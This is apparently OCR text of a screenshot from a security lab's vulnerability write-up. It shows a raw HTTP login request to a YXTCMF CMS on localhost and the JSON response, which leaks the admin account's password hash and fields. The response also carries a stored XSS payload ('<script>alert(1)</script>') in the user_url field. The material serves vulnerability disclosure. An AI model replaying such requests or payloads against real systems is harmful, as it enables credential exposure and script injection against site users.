 POST /yxtcmf/index.php/user/login/ajaxlogin.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/yxtcmf/index.php/portal/index/index.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9lnb0r3hh25e1u5v3i7gb816e1; admin_username=admin;
refersh_time=0
Connection: close
account=admin&password=admin&ipForget=true
HTTP/1.1 200 OK
Date: Fri, 05 Jul 2019 06:10:51 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 841
{"id":"1","user_login":"admin","user_pass":"###abec5f7e337d9a2ef9107
a953f1eb9e9","user_nicename":"admin","user_email":"admin@admin.com"
,"user_url":"&quot;&gt;&lt;script&gt;alert(1)&lt;\/script&gt;&lt;im
g
src=&quot;","avatar":null,"sex":"0","birthday":null,"signature":"",
"last_login_ip":"127.0.0.1","last_login_time":"2019-07-05
14:10:49","create_time":"2019-07-05
09:57:46","user_activation_key":"","user_status":"1","score":"0","u
ser_type":"1","coin":"0.00","mobile":"","prov":"","city":"","dist":
"","weiixn":"","qq":null,"teacstate":"0","chatstate":"0","zhicheng"
:null,"tcprofile":null,"adminplate":null,"folderid":null,"coins":"0
","errors":"0","baijiayuncategory":null,"aliyuncategory":"","promot
ercode":"","marketcount":"","marketpass":"","message":"\u767b\u5f55
\u9a8c\u8bc1\u6210\u529f\uff01","state"
"fail"}
字节脉搏实验室